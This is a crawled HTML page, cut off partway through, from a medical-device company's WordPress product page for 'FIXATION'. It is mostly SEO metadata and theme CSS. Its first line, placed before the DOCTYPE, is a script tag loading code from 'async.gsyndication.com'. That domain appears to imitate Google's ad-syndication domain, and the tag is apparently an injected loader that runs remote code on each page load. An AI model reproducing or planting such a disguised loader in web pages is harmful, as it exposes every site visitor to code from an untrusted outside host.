

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/products/fixation/
body_size: 19404
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_13461 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/products/fixation/" />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/products/fixation-2/?lang=en" />
<link rel="alternate" hreflang="ar" href="https://bonashmedical.com/products/fixation-2/?lang=ar" />
<link rel="alternate" hreflang="tr" href="https://bonashmedical.com/products/fixation-2/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/products/fixation/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIXATION - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/products/fixation/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIXATION" />
	<meta property="og:url" content="https://bonashmedical.com/products/fixation/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="og:image" content="https://bonashmedical.com/products/fixation" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bonashmedical.com/products/fixation/","url":"https://bonashmedical.com/products/fixation/","name":"FIXATION - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/products/fixation/#primaryimage"},"image":{"@id":"https://bonashmedical.com/products/fixation/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3.webp","datePublished":"2024-01-17T12:10:34+00:00","dateModified":"2024-01-17T12:10:34+00:00","breadcrumb":{"@id":"https://bonashmedical.com/products/fixation/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/products/fixation/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/products/fixation/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3.webp","contentUrl":"https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3.webp","width":1030,"height":600},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/products/fixation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"محصولات","item":"https://bonashmedical.com/products/"},{"@type":"ListItem","position":3,"name":"FIXATION"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; FIXATION خوراک دیدگاه‌ها" href="https://bonashmedical.com/products/fixation/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/media/13461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=13461' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} 